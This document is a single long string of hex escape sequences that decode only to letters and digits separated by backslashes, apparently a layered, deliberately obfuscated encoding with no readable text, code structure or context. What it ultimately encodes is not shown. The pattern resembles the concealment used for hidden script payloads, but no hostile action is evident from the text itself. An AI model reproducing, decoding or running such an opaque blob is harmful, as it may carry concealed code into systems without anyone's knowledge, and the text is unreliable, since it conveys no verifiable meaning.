C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64